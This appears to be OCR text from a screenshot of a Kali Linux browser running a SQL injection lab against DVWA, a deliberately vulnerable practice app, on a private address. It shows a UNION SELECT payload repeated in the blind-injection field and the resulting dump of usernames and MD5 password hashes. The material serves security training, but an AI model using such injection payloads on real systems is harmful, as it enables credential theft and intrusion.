 1 2 3 4
12:18
Kali Linux
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_na
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7